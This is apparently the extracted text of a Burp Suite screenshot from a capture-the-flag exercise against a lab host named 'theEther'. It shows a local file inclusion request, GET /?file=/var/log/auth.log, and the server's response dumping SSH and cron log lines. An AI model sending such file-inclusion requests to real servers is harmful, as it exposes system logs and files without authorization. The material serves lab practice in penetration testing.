 Request
Raw Params Headers Hex
GET /?file=/var/log/auth.log HTTP/1.1
Host: 192.168.1.101
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.101/
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 0
Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Thu, 31 May 2018 10:50:22 GMT
Server: Apache/2.4.18 (Ubuntu)
location: index.php
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 9540
May 31 02:30:17 theEther systemd-logind[821]: New seat seat0.
May 31 02:30:17 theEther systemd-logind[821]: Watching system buttons on
/dev/input/event0 (Power Button)
May 31 02:30:17 theEther sshd[896]: Server listening on 0.0.0.0 port 22.
May 31 02:30:17 theEther sshd[896]: Server listening on :: port 22.
May 31 02:35:52 theEther sshd[896]: Received SIGHUP; restarting.
May 31 02:35:52 theEther sshd[896]: Server listening on 0.0.0.0 port 22.
May 31 02:35:52 theEther sshd[896]: Server listening on :: port 22.
May 31 02:35:52 theEther sshd[896]: Received SIGHUP; restarting.
May 31 02:35:52 theEther sshd[896]: Server listening on 0.0.0.0 port 22.
May 31 02:35:52 theEther sshd[896]: Server listening on :: port 22.
May 31 02:39:01 theEther CRON[1175]: pam_unix(cron:session): session opened for user
root by (uid=0)
May 31 02:39:01 theEther CRON[1175]: pam_unix(cron:session): session closed for user
May 31 03:03:31 theEther sshd[896]: Received SIGHUP; restarting.
May 31 03:03:31 theEther sshd[896]: Server listening on 0.0.0.0 port 22.
May 31 03:03:31 theEther sshd[896]: Server listening on :: port 22.
May 31 03:03:41 theEther sshd[896]: Received SIGHUP; restarting.
May 31 03:03:41 theEther sshd[896]: Server listening on 0.0.0.0 port 22.
May 31 03:03:41 theEther sshd[896]: Server listening on :: port 22.
May 31 03:05:32 theEther sshd[896]: Received SIGHUP; restarting.
May 31 03:05:32 theEther sshd[896]: Server listening on 0.0.0.0 port 22.
May 31 03:05:32 theEther sshd[896]: Server listening on :: port 22.
May 31 03:05:42 theEther sshd[896]: Received SIGHUP; restarting.